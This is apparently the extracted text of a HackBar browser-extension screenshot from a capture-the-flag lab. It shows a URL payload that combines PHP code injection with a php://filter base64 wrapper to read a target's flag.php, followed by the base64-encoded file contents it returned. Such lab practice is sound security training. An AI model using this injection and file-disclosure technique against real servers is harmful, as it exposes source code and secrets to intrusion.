 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://dwrr6aa25.lab.aqlab.cn/?c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PD9waHANCiRmbGFnID0gJ2ZsYWd7T0FTUVdFUlNHU1JPU05RUU1MfSc7DQo/Pg0K